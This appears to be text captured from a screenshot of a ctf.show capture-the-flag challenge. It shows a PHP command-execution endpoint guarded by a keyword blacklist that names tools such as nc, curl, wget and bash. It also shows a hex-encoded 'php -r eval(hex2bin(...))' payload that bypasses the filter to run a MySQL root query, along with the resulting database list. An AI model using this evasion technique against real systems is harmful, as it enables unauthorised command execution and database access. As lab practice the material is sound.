 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d65202273686f772064617461626173657322603b - assumed
'_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d65202273686f772064617461626173657322603b' (this will throw an Error in a future version of PHP) in Command line code
Database PHP_CMS information_schema mysql performance_schema test <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|ta
vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL https://111787f8-beb6-49d3-840d-31031475f0cc.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d65202273686f7720646174616
26173657322603b,1)));
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site